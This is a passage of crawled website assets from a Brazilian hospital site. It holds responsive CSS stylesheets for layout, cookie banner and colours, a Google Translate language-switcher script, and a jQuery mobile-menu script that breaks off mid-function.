  h5.h5-xl { font-size: 1.6rem; }  

  /* Header H4 */
  h4.h4-xs { font-size: 1.25rem; }  
  h4.h4-sm { font-size: 1.375rem; } 
  h4.h4-md { font-size: 1.5rem; }  
  h4.h4-lg { font-size: 1.625rem; } 
  h4.h4-xl { font-size: 1.75rem; }   

  /* Header H3 */
  h3.h3-xs { font-size: 1.875rem; }  
  h3.h3-sm { font-size: 2rem; }     
  h3.h3-md { font-size: 2.125rem; } 
  h3.h3-lg { font-size: 2.25rem; }  
  h3.h3-xl { font-size: 2.5rem; }    

  /* Header H2 */
  h2.h2-xs { font-size: 2.75rem; }   
  h2.h2-sm { font-size: 2.875rem; }  
  h2.h2-md { font-size: 3rem; }      
  h2.h2-lg { font-size: 3.125rem; }  
  h2.h2-xl { font-size: 3.25rem; }   
  h2.h2-huge { font-size: 4.25rem; } 

  /* Paragraphs */
  p.p-sm { font-size: 1.075rem; }    
  p { font-size: 1.1075rem; }        
  p.p-md { font-size: 1.1075rem; }   
  p.p-lg { font-size: 1.145rem; }   
  p.p-xl { font-size: 1.1785rem; }   

  /* Button */
  .btn, .btn.btn-sm, .btn.btn-md { font-size: 1.1075rem; padding: 14px 30px; }

  /* Box List */
  .box-list p.p-sm { font-size: 1.1075rem; }

  /* Video Play Button */
  .video-btn { width: 90px; height: 90px; margin-top: -45px; margin-left: -45px;  }
  .video-btn i { font-size: 2.75rem; line-height: 82px!important; } 
  .video-btn.video-btn-sm { width: 74px; height: 74px; margin-top: -37px; margin-left: -37px; line-height: 64px!important; }
  .video-btn.video-btn-sm i {font-size: 34px; line-height: 68px!important; margin-left: 6px; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 5.25rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 5.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 5.75rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 5.75rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 5.75rem; }

  /* PNG Icons */
  .img-110 { width: 90px; height: 90px; }
  .img-100 { width: 90px; height: 90px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Id */
  span.section-id { font-size: 1rem; margin-bottom: 20px; }

  /* Section Title */
  .section-title { margin-bottom: 40px; }
  .section-title p { font-size: 1.1075rem; padding: 0; }

  /* Text Block Headers */
  .txt-block h4.h4-xl, .txt-block h3.h3-md { margin-bottom: 20px; }

  /* Content Block Image */
  .content-block-img { margin-top: 30px; margin-bottom: 30px; }

  /*------------------------------------------*/
  /*   HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 70px; }

  #hero-1 { text-align: center; padding-top: 70px; }
  #hero-4 { padding-top: 70px; padding-bottom: 0; margin-bottom: 100px; }
  #hero-5 { padding-top: 80px; padding-bottom: 160px; }
  #hero-12 { text-align: center; padding-top: 80px; padding-bottom: 0; }

  #hero-2 { text-align: center; }

  /* Slider */
  .slider, .slider .slides { height: 500px; }
  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 500px; }
  #hero-3 .slider .slides li img, #hero-7 .slider .slides li img { background-position: left center; }
  #hero-10 .slider .slides li img { background-position: right center; }

  /* Hero Carousel */
  #heroCarousel .carousel-item { min-height: 500px; }

  /* Hero Text */
  #hero-1 .hero-txt { margin-top: 0; margin-bottom: 0; }
  #hero-2 .caption-txt { margin-top: -20px; }
  #hero-3 .caption-txt { margin-top: -80px; padding-left: 0; }
  .hero-5-strip { padding: 20px 40px; }
  #hero-5 .hero-txt { padding: 35px 20px; }
  #hero-6 .caption-txt { margin-top: -70px; }
  #hero-10 .caption-txt { margin-top: -80px; padding-left: 0; }
  #hero-11 .caption-txt { margin-top: -50px; }
  #hero-12 .hero-txt { padding-right: 0; padding-left: 0; }

  /* Hero Headers */
  #hero-1 h2 { font-size: 2.85rem; margin-bottom: 15px; }
  #hero-1 h5, #hero-4 h5, .hero-5-strip h5, #hero-7 h5, #hero-8 h5, #hero-9 h5, #hero-12 h5 { font-size: 1rem; margin-bottom: 20px; }
  #hero-2 h2 { font-size: 2.15rem; margin-bottom: 20px; }
  #hero-3 h2 { font-size: 3.25rem; letter-spacing: -1px; margin-bottom: 20px; padding-right: 10%; }
  #hero-4 h2 { font-size: 2.15rem; margin-bottom: 20px; }
  #hero-5 h3 { font-size: 1.75rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 1.35rem; margin-bottom: 15px; }
  .hero-5-strip h5 { line-height: 1; margin-bottom: 0; }
  #hero-6 h2 { font-size: 2.35rem; margin-bottom: 15px; }
  #hero-6 h5 { font-size: 1rem; margin-bottom: 25px; }
  #hero-7 h2 { font-size: 2.5rem; margin-bottom: 20px; }
  #hero-8 h2 { font-size: 3em; letter-spacing: 1px; margin-bottom: 20px; }
  #hero-9 h2 { font-size: 2.15rem; letter-spacing: 0.5px; margin-bottom: 20px; }
  #hero-10 h2 { font-size: 2.75rem; letter-spacing: 1.5px; margin-bottom: 20px; }
  #hero-11 h2 { text-align: center; font-size: 3.5rem; margin-bottom: 10px; }
  #hero-11 h3 { text-align: center; font-size: 1rem; line-height: 1.25; border: 2px solid #fff; padding: 10px 15px; margin-bottom: 20px; }
  #hero-12 h2 { font-size: 2.5rem; letter-spacing: 0.5px; margin-bottom: 20px; }

  /* Hero Paragraphs */
  #hero-1 .hero-txt p { padding-right: 0; margin-bottom: 25px; }
  #hero-2 .caption p, #hero-3 .caption p, #hero-4 .hero-txt p, #hero-7 .caption p, #hero-8 .caption p, 
  #hero-9 .hero-txt p, #hero-10 .caption p, #hero-11 .caption p, #hero-12 .hero-txt p { font-size: 1.075rem; padding-right: 0; }

  #hero-6 .caption p { font-size: 1.075rem; padding: 0 3%; margin-bottom: 10px; }
  #hero-12 .hero-txt p { font-size: 1.075rem; padding: 0 5%; }

  /* Hero Box List */
  #hero-2 .box-list, #hero-31 .box-list, #hero-12 .box-list { padding: 0 2%; }
  #hero-2 .box-list i, #hero-31 .box-list i, #hero-12 .box-list i { display: none; }

  /* Hero Buttons */
  .hero-section .btn { margin-top: 15px; }
  #hero-6 .hero-section .btn.mr-10 { margin-right: 0; }
  #hero-6 .hero-section .btn { margin: 10px 10px 0; }

  /* Hero Register Form */
  #hero-section-form { margin-bottom: -100px; }
  .hero-form { margin: 0; padding: 40px 10px 40px; }
  .hero-form .col-md-6, .hero-form .col-md-12 { padding: 0 10px; }
  .hero-form h4 { font-size: 1.7rem; margin-bottom: 30px;}
  .hero-form .form-control, .hero-form .custom-select { height: 52px; }

  /* Hero Image */
  .hero-1-img { margin: 40px 0 0; }
  .hero-1-img img { position: relative; width: 100%; height: 100%; }
  .hero-12-img  { background-position: top center; position: relative; left: 0; height: 350px; width: auto!important; margin-top: 60px; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/

  /* About */
  #about-1, #about-2,  #about-3 { margin-top: -80px; }
  #about-5 { padding-bottom: 80px; }
  #about-5 .txt-block { margin-top: 40px; }
  #about-6 .txt-block { margin-bottom: 40px; }

  .abox-1 { height: auto; padding: 35px 20px 40px; }
  #abox-1, #abox-2, #abox-3, #abox-4 { border-radius: 6px; margin-bottom: 20px; }
  #abox-4 { margin-bottom: 0; }

  .abox-2-holder { padding: 15px 0; }
  .abox-2 { padding: 25px 20px; }

  .abox-3-holder { padding: 40px 0 10px; }
  .abox-3 { text-align: center; padding: 0 5%; margin-bottom: 30px; }
  .abox-3.b-right { border-right: none; }

  .abox-1 h5, .abox-2 h5 { margin-bottom: 20px; }
  .abox-1 h5.h5-lg.emergency-call, .abox-2 h4.h4-sm.emergency-call { font-size: 2rem; margin-top: 30px; }
  .abox-3 h5, .abox-4 h5 { font-size: 1.35rem; margin-bottom: 20px; }
  .abox-1 p, .abox-2 p, .abox-3 p,.abox-4 p { font-size: 1.1rem; }
  .abox-3 p.blue-color { font-size: 1.075rem; margin-bottom: 15px; }

  .abox-4-table { padding: 50px 20px 25px; }
  .abox-1 .table td, .abox-1 .table th, 
  .abox-2 .table td, .abox-2 .table th, .abox-4-table .table td, .abox-4 .table th { font-size: 17px; padding: 17px 0; }

  .singnature.mt-35 { margin-top: 25px; }
  .abox-1 .btn { margin-top: 25px; }

  #about-5 .about-img, #about-6 .about-img { margin: 0; }

  /* Services */
  #services-6, #services-8 { padding-bottom: 50px; }

  .sbox-1 { text-align: center; padding: 0 3%; }
  .sbox-3 { margin: 0 0 40px; padding: 60px 35px; }
  .sbox-5 { margin: 0 0 40px; }
  .sbox-5-txt { padding: 15px 35px 50px; }

  .sbox-3 p, .sbox-5 p { font-size: 1.1075rem; }

  .sbox-6 { margin-bottom: 30px; text-align: center!important; }  
  .sbox-6 p { margin-bottom: 0; padding: 0; }
  .sbox-6.pr-30 { padding-right: 0; }
  .sbox-6.pl-30 { padding-left: 0; }
  .sbox-6.mr-30 { margin-right: 0; }
  .sbox-6.ml-30 { margin-left: 0; }
  .s6-img, .sbox-6-img { display: none; } 

  .sbox-7 {padding: 40px 20px;}
  .services-7-table {  padding: 35px 20px 25px; margin-top: 20px; margin-bottom: 40px; }
  .services-7-table .table td, .services-7-table .table th { font-size: 17px; padding: 17px 0; }

  .s8-boxes { padding-left: 0;}
  .services-8-table { padding: 0 5px; margin-bottom: 60px; }
  .services-8-bg { position: relative; left: 0; height: auto; width: auto!important; z-index: 3; }

  .s1-page h4.h4-md, .s2-page h4.h4-sm { margin-bottom: 20px; }
  .s1-page h4.h4-lg { font-size: 1.25rem; line-height: 2rem; }
  .s1-page h4.h4-lg span { font-size: 2rem; top: 4px;left: 5px; }

  /* Info */
  #info-3 { text-align: center; padding-top: 80px; padding-bottom: 80px; }
  #info-5 { background-position: right center; }
  #info-6, #info-7 { padding-top: 80px; padding-bottom: 0; }
  #info-8, #info-9 { padding-top: 80px; padding-bottom: 80px; }
  #info-8 .txt-block { padding: 50px; margin-right: 0; }

  .bottom-row p.mb-30, #info-2 p.mb-30, .txt-block p.mb-30 { margin-bottom: 10px; }
  .info-section .btn.mt-25 { margin-top: 20px; }

  #info-5 .txt-block { padding-left: 0; }
  .top-row .info-4-img, #info-9 .txt-block {margin-bottom: 40px; }

  #info-8 .txt-block { padding: 40px 20px; }
  #info-8 .table td, #info-8 .table th { font-size: 17px; padding: 16px 0; }

  .info-9-table { padding: 0 5px; }
  .info-9-table .h4-xs { font-size: 1.75rem; }

  .ibox-1 span {margin-right: 10px; }

  .info-1-img { left: 0; margin-bottom: 30px; }
  .info-1-img img, .info-2-img img { position: relative; width: 100%; height: 100%; }
  .info-3-img { display: none; }

  .bottom-row .info-4-img { margin-top: 40px; }

  .info-6-img, .info-7-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }
  .info-9-img { display: none; }
  
  /* Tabs */
  #tabs-1 .txt-block.pc-30 { padding-left: 0; padding-right: 0; margin-top: 30px; }

  #pills-tab { width: 100%;  margin: 0 auto 30px; }
  #tabs-1  #pills-tab { text-align: center; }
  #tabs-2  #pills-tab { margin: 0 0 40px 0; padding-right: 0; }

  #tabs-1 .nav-item, #tabs-2 .nav-item { width: 100%; text-align: center; margin: 0 0 5px 0; }
  .nav-pills .nav-link { font-size: 1.15rem; padding: 16px 30px; }
  #tabs-2 .nav-pills .nav-link { font-size: 1.15rem;  padding: 16px 20px; border-right: none; border-bottom: 2px solid transparent;  }
  #tabs-2 .nav-pills .nav-link.active, #tabs-2 .nav-pills .nav-link.active:hover {border-bottom: 2px solid var(--primary-blue-color); border-right: none;}
  .nav-pills .nav-link span { display: none; }

  .tab-pane p.mb-30 { margin-bottom: 16px; }
  .tab-pane .btn.mt-30 { margin-top: 20px; }

  /* Statistic */
  #statistic-3 { padding-bottom: 10px; }
  #statistic-3 .statistic-holder .statistic-block { text-align: center!important; margin-bottom: 30px; }
  #statistic-3 .statistic-holder { margin-top: 35px; }

  .statistic-block h5, #statistic-2 .statistic-block h5, .statistic-holder .statistic-block h5 { font-size: 3rem; }
  .statistic-block p, #statistic-2 .statistic-block p, .statistic-holder .statistic-block p, .statistic-holder .statistic-block p { font-size: 1.266rem; }

  .statistic-img { display: none; }

  /* Gallery */
  .gallery-filter { text-align: center!important; margin-bottom: 30px; }
  .gallery-filter button { width: 100%; display: block !important; padding: 12px 0; float: none!important; font-size: 1.133rem;  margin: 0 0 5px 0; border-bottom: none; -webkit-border-radius: 6px; -moz-border-radius: 6px;border-radius: 6px; }
  .gallery-filter button:hover { color: #fff; background-color: var(--primary-blue-color); border-bottom: none; }
  .gallery-filter button.is-checked { color: #fff; background-color: var(--primary-blue-color); border-bottom: none; }

  .masonry-wrap .gallery-item { width: 100%; margin: 0 10px 20px; padding: 0 15px; }
  #gallery-1 .image-zoom a, #gallery-2 .image-zoom a, #gallery-3 .image-zoom a { width: 68px; height: 68px; font-size: 32px; line-height: 64px!important; }

  /* Doctors */
  .doctor-2 { padding: 25px 25px 40px; }
  .doctor-2 .doctor-meta { padding-top: 25px; }

  #doctor-1-details { padding-bottom: 60px; }
  .doctor-meta h5.h5-xs, .doctor-meta h5.h5-sm, .doctor-meta h5.h5-md { font-size: 1.5rem; margin-bottom: 10px; }
  .doctor-meta span { font-size: 1.133rem; }
  .doctor-meta .btn { margin-top: 25px; } 

  #doctor-breadcrumbs { margin-top: 70px; text-align: center; padding-top: 80px; padding-bottom: 170px; }
  #doctor-breadcrumbs .doctor-data {padding-left: 0; }
  #doctor-breadcrumbs .doctor-data h2, #doctor-2-details .doctor-bio h2 {font-size: 2rem; margin-bottom: 5px; }
  #doctor-breadcrumbs .doctor-data h5, #doctor-2-details .doctor-bio h5 {font-size: 1.35rem; line-height: 1.35; }
  .doctor-bio h5.h5-lg { margin-bottom: 15px; }
  #doctor-1-details .doctor-bio { padding-top: 0; padding-left: 0; }
  #doctor-2-details .doctor-bio { padding-left: 0; }

  #doctor-1-details .doctor-photo { margin-top: -140px; }
  .doctor-contacts { margin-top: 40px; margin-bottom: 45px; }
  .doctor-contacts h4.h4-xs { font-size: 1.75rem; }
  .doctor-info .table td, .doctor-info .table th { font-size: 17px; padding: 16px 15px; }
  .doctor-info .table span i { font-size: 11px; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 0; margin-right: 0; }

  .pricing-table span.price { font-size: 65px; }
  .pricing-table sup { font-size: 45px; }
  .pricing-plan p { font-size: 1.3rem; }
  #pricing-1 .pricing-table ul.features li { font-size: 1.266rem; }

  .pricing-table { padding: 20px 10px 5px; }
  .pricing-table .table td, .pricing-table  .table th { font-size: 16px; }

  .all-pricing-btn, #pricing-1 .all-pricing-btn { margin-top: 10px; }
  .all-pricing-btn p { padding: 0; }

  #pricing-3 .pricing-img { display: none; }

  /* Brands */
  .brands-holder img { padding: 0 15%; }

  /* Testimonials */
  .review-1 { padding: 0; } 

  #reviews-1 .testimonial-avatar img, #reviews-2 .testimonial-avatar img { width: 65px; height: 65px; }
  .review-author h5 { margin-bottom: 5px; }
  .review-1 p { font-size: 1.3rem; }
  .review-author span { font-size: 1.1075rem; }

  /* Banner */
  #banner-1 { text-align: center; background-position: left center; padding-top: 80px; padding-bottom: 80px; } 
  #banner-1 .banner-txt { padding-right: 0; }
  #banner-1 .banner-txt h2.h2-md { font-size: 2.5rem; }
  #banner-1 .banner-details span { font-size: 1.266rem; top: -15px;}
  #banner-1 .banner-txt p.p-md { text-align: left!important; font-size: 1rem; top: -15px; left: 30px;}

  #banner-2 { padding-top: 0; } 
  #banner-2 .bg-inner { text-align: center; padding: 80px 0; }
  #banner-2 .bg-inner h3.h3-lg { font-size: 2.25rem;  }

  #banner-3 { padding-bottom: 80px; } 
  #banner-3 .banner-txt, #banner-4 .banner-txt { text-align: center; }
  #banner-3 h2.h2-xl { font-size: 2.55rem; padding: 0 5px; }
  #banner-4 h2.h2-xs { font-size: 2.55rem; padding: 0; }
  #banner-3 .banner-txt h3.h3-md, #banner-4 .banner-txt h3.h3-xl { font-size: 2.35rem; margin-top: 15px; margin-bottom: 20px; }

  #banner-4 { padding-top: 80px; padding-bottom: 0; }
  #banner-4 .banner-txt { padding-left: 0; }
  
  #banner-6, .banner-btn.text-right { text-align: center!important; } 
  #banner-6 .banner-txt h4 { font-size: 1.75rem; margin-bottom: 12px; }
  #banner-6 span { display: none; }
  #banner-6 .banner-txt { padding: 0; }

  #banner-7 { padding-top: 80px; padding-bottom: 80px; background-position: left center; }
  #banner-8 { padding-top: 80px; padding-bottom: 80px; }

  #banner-7 .banner-txt {  text-align: center; padding-right: 0; }
  #banner-7 .banner-txt h2 { font-size: 2.5rem; margin-bottom: 20px; }
  #banner-7 .btn { margin-top: 15px; }

  #banner-1 .banner-txt p { margin-top: 20px; padding-right: 0; }
  #banner-2 .banner-txt p { margin-top: 15px ;margin-bottom: 25px; padding: 0; }
  #banner-3 .banner-txt p,  #banner-4 .banner-txt p { padding: 0; }
  #banner-6 p { margin-bottom: 20px; }

  #banner-8 .banner-txt h2.h2-lg { font-size: 2.5rem; }
  #banner-8 .icon-lg [class*="flaticon-"]:before, #banner-8 .icon-lg [class*="flaticon-"]:after { font-size: 5rem; }

  .banner-2-img, .banner-3-img { display: none; }
  .banner-4-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }

  /* Blog */
  #single-blog-page .blog-post-img.mb-40 { margin-bottom: 30px; }
  .sblog-post-txt p.mt-30 { margin-top: 20px; }
  .post-inner-img { margin-top: 30px; margin-bottom: 30px; }

  .blog-post-txt h5.h5-sm { font-size: 1.5rem; margin-bottom: 5px; }
  .blog-post-txt h5 { margin-bottom: 10px; }
  .blog-post-txt span {font-size: 1.133rem; }
  .blog-post-txt p { font-size: 1.1075rem; }
  .comment-form { margin-bottom: 30px; }
  .sblog-post-txt span, #blog-page .blog-post-txt span { font-size: 1.1075rem; }

  .post-share-links { margin-top: 60px; padding-top: 50px; }
  .post-tags-list { margin-bottom: 30px; }
  .post-tags-list span a { font-size: 1.05rem; padding: 6px 12px; display: inline-block; float: left; margin-top: 10px; }
  a.share-ico { width: 90px;height: 34px; font-size: 1.075rem;line-height: 34px !important; margin-right: 8px; margin-bottom: 8px; }
  .share-social-icons i { font-size: 13px;margin-right: 4px;}

  .author-senoff { text-align: center; padding: 30px 20px; margin-top: 70px;margin-bottom: 60px; }
  .author-senoff img { width: 90px; height: 90px; float: none; margin-bottom: 15px; }
  .author-senoff-txt { padding-left: 0;}
  .author-senoff-txt h5 { margin-bottom: 10px; }

  .related-posts h5.h5-md, .single-post-comments h5.h5-md { font-size: 1.5rem; padding-bottom: 20px; margin-bottom: 30px; }

  .comment-form .form-control { font-size: 1.266rem; padding: 0 15px; }
  .comment-form textarea.form-control { padding: 15px; }

  /* Contacts */
  #contacts-2 h4.h4-md { padding-right: 0; margin-top: 0; margin-bottom: 20px;}
  .contact-box p { font-size: 1.133rem; }

  #contacts-1 .contact-form { margin-left: 0; }
  #contacts-2 .contact-form { padding: 25px 10px 25px; }
  #contacts-1 .col-md-12 { padding: 0 15px 0 0; }
  .contact-form .form-control, .contact-form .custom-select { height: 54px; font-size: 1.266rem; }

  /* Google Map */
  #gmap { margin-top: 70px; }
  #gmap {height: 300px;}

  /* Footer */
  #footer-1 .footer-box { padding-left: 0; }
  .footer h5.h5-xs { margin-bottom: 20px; }
  .footer p.p-sm, .footer-box p, .footer-links li { font-size: 1.1075rem; }  
  .footer p.p-sm.mt-20 { margin-top: 15px; }
  p.contact-notice { padding-right: 0; margin-top: 0; margin-bottom: 40px; }

  .foo-socials a { width: 50px; height: 50px; font-size: 20px; line-height: 46px!important; }
  .footer-form .form-control { height: 54px; font-size: 1.1075rem; }
  .footer-form .btn { height: 54px; font-size: 1.5rem; }

  .bottom-footer { padding-top: 20px; }
  p.footer-copyright { font-size: 1.075rem; }

  /* Sidebar */
  #sidebar { margin-top: 50px; }
  .sidebar-div.mb-50 { margin-bottom: 40px; }

  #search-field .form-control { height: 58px; font-size: 1.266rem; }
  #search-field .btn { height: 58px; padding: 17px;  }

  ul.blog-category-list > li a, .post-summary a { font-size: 1.266rem; }
  .popular-posts p { font-size: 1.266rem; }

  .badge a { font-size: 1.266rem; }

  /* Breadcrumb */
  #breadcrumb { margin-top: 100px; text-align: center; }
  .breadcrumb-holder { margin: 0 auto; display: inline-block; padding-top: 25px; padding-bottom: 25px; padding-left: 0; }
  .breadcrumb-holder h4 { font-size: 1.65rem; margin-top: 5px; }
  .breadcrumb-item a, .breadcrumb-item.active { font-size: 1.1075rem; }
  .breadcrumb-item + .breadcrumb-item::before { font-size: 1.1075rem; }

  /* Departments Page */
  #department-page .content-block p.p-md { font-size: 1.05rem; }
  #department-page .content-block p.mb-30 { margin-bottom: 10px; }

  /* Page Pagination */
  .blog-page-pagination { margin-top: 60px; margin-bottom: 20px; padding-top: 60px; }
  .page-link { font-size: 1.1075rem; padding: .8rem 1.1rem; }

  /* FAQs Page */
  #faqs-page .questions-holder { margin-bottom: 30px; }
  .questions-holder h3 { margin-bottom: 25px; }
  #faqs-page h5.h5-xl { margin-top: 30px; margin-bottom: 25px; }
  #faqs-page #accordion .card-header h5 { line-height: 1.25; padding-right: 10%; }

  /* Terms Page */
  .terms-holder { margin-bottom: 30px; }
  ul.terms-list {margin: 0 0 20px 25px;}
  ul.terms-list li {font-size: 1.1075rem; }
  .terms-box { margin-bottom: 20px; }
  .terms-box h5 { margin-bottom: 22px; }
  .terms-box p span { font-size: 1.1075rem; }
  #terms-page p.p-notice { font-size: 1.05rem; }

  /* Scroll To Top */
  #scrollUp { width: 40px; height: 40px; bottom: 15px; right: 20px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 416px) and (max-width: 575.99px) { 



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 415px) { 

.hidden_mobile { display: none !important; }

}



--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/cookies.css
body_size: 511
content:
#cookieForm {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 9999;
}
#cookieForm {
    background: rgb(15,61,168,0.9);
    line-height: 1.5;
    text-align: center;
    color: #042E64;
    font-size: 14px;
    font-family: sans-serif;
    box-shadow: 0 0 5px #00214B;
}
#cookieForm text {
    font-size: 20px;
}
#cookieForm a {
    color: rgb(0,255,174,1);
}
#cookieSubimit {
    background: rgb(255,255,255,0.9);
    color: rgb(15,61,168,1);
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/color.css
body_size: 151
content:
:root{
  --primary-blue-color: #29338a;
  --secondary-blue-color: #3643B4;
  --primary-silver-color: #444;
}

/*var(--primary-silver-color)*/



--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/addons.css
body_size: 2973
content:
a:link img{
	opacity:1; 
	transition:opacity .25s ease-in-out; 
	-moz-transition:opacity .25s ease-in-out; 
	-webkit-transition:opacity .25s ease-in-out; 
	transition:0.5s
}
a:hover img{
	opacity: 0.6 !important;
}

.calendar-date{
	background: var(--primary-blue-color);
	color:#fff !important;
	padding:10px 10px;
	border-radius: 0px 0px 8px 8px;
}

.p-align-justify{
	text-align:justify !important	
}

.hidden-site{
	display:none !important	
}

.calendar-date-view{
	background: var(--primary-blue-color);
	color:#fff;
	padding:10px 10px;
	border-radius:8px;
}
.calendar-date-view > strong, .calendar-date > strong{
	font-weight:700	
}


.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a i, .wsmenu >.wsmenu-list > li a i{
	float:right	
}

.fa-color-primary{
	color: var(--primary-blue-color);
	font-size:16px
}

.hidden_mobile{
	display:block;
}

.footer{
	background:#eaeaea;
}

.telephone-contact > a, .telephone-contact > a:link, .telephone-contact > a:active, .telephone-contact > a:visited{
	color:#fff !important;
	transition:0.5s
}
.telephone-contact > a:hover{
	color: var(--secondary-blue-color) !important;
}

.form-control{
    background-color: #fff;
    border: 1px solid #bbb;
    color: var(--primary-silver-color);
    height: 52px;
    font-size: 15px;
    line-height: 1;
    font-weight: 300;
    padding: 4px 15px;
    margin-bottom: 5px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-shadow: none;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
	display:block
}

.btn.disabled, .btn:disabled {
    opacity: 1;
}

.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
    color: #dc3545;
}
.help-block {
    display: block;
    margin-top: 5px;
	margin-left:16px;
    margin-bottom: 10px;
	font-size:12px;
	font-weight:500;
    color: #737373;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 550px;
  margin: 20px auto;
  animation: open 1s;
}

.mfp-removing{
  animation: close 1s;
}

@keyframes open {
    0%   {opacity: 0;}
    100% {opacity: 1;}
}

@keyframes close {
    0%   {opacity: 1;}
    100% {opacity: 0;}
}

.white-popup-650{
	max-width: 650px;	
}

.height-description{
	height:85px;
	overflow:hidden	
}

.table thead td {
	border-top:1px solid #fff !important;
	border-bottom:1px solid #ddd !important;
}

@media only screen and (max-width: 600px) {
	.height-description{
		height:auto;
		overflow:auto
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/tradutor.js
body_size: 1165
content:
function ChangeLang(a) {
	var b, elemento = "";
	if (document.createEvent) {
		var c = document.createEvent("HTMLEvents");
		c.initEvent("click", true, true)
	}
	if (a == 'pt') {
		elemento = $(".goog-te-banner-frame:eq(0)").contents().find("button[id*='restore']")
	} else {
		switch (a) {
		case 'de':
			b = "Alem";
			break;
		case 'es':
			b = "Espanhol";
			break;
		case 'fr':
			b = "Fran";
			break;
		case 'en':
			b = "Ing";
			break;
		case 'pl':
			b = "Pol";
			break;	
		case 'ru':
			b = "Russo";
			break;	
		case 'it':
			b = "Italiano";
			break
		}
		elemento = $(".goog-te-menu-frame:eq(0)").contents().find("span:contains('" + b + "')");
	}
	if (elemento.length > 0) {
		if (document.createEvent) {
			elemento[0].dispatchEvent(c)
		} else {
			elemento[0].click()
		}
	}
}
function googleTranslateElementInit() {
	new google.translate.TranslateElement({
		pageLanguage: 'pt',
		autoDisplay: false,
		includedLanguages: 'de,es,fr,en,pl,ru,it',
		layout: google.translate.TranslateElement.InlineLayout.SIMPLE
	},
	'google_translate_element');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/menu.js
body_size: 2757
content:
/* global jQuery */
/* global document */

jQuery(function () {
  'use strict';

  document.addEventListener("touchstart", function () {}, false);
  jQuery(function () {

    jQuery('body').wrapInner('<div class="wsmenucontainer" />');
    jQuery('<div class="overlapblackbg"></div>').prependTo('.wsmenu');

    jQuery('#wsnavtoggle').click(function () {
      jQuery('body').toggleClass('wsactive');
    });

    jQuery('.overlapblackbg').click(function () {
      jQuery("body").removeClass('wsactive');
    });

    jQuery('.wsmenu > .wsmenu-list > li').has('.sub-menu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>');
    jQuery('.wsmenu > .wsmenu-list > li').has('.wsmegamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>');

    jQuery('.wsmenu-click').click(function () {
      jQuery(this).toggleClass('ws-activearrow')
        .parent().siblings().children().removeClass('ws-activearrow');
      jQuery(".wsmenu > .wsmenu-list > li > .sub-menu, .wsmegamenu").not(jQuery(this).siblings('.wsmenu > .wsmenu-list > li > .sub-menu, .wsmegamenu')).slideUp('slow');
      jQuery(this).siblings('.sub-menu').slideToggle('slow');
      jQuery(this).siblings('.wsmegamenu').slideToggle('slow');
    });

    jQuery('.wsmenu > .wsmenu-list > li > ul > li').has('.sub-menu').prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow"></i></span>');
    jQuery('.wsmenu > .wsmenu-list > li > ul > li > ul > li').has('.sub-menu').prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow"></i></span>');

    jQuery('.wsmenu-click02').click(function () {
      jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
      jQuery(this).siblings('li > .sub-menu').slideToggle('slow');
    });

    jQuery(window).on('resize', function () {

      if (jQuery(window).outerWidth() < 992) {
        jQuery('.wsmenu').css('height', jQuery(this).height() + "px");
        jQuery('.wsmenucontainer').css('min-width', jQuery(this).width() + "px");
      } else {
        jQuery('.wsmenu').removeAttr("style");
        jQuery('.wsmenucontainer').removeAttr("style");
        jQuery('body').removeClass("wsactive");
        jQuery('.wsmenu > .wsmenu-list > li > .wsmegamenu, .wsmenu > .wsmenu-list > li > ul.sub-menu, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu').removeAttr("style");
        jQuery('.wsmenu-click').removeClass("ws-activearrow");
        jQuery('.wsmenu-click02 > i').removeClass("wsmenu-rotate");
      }

    });

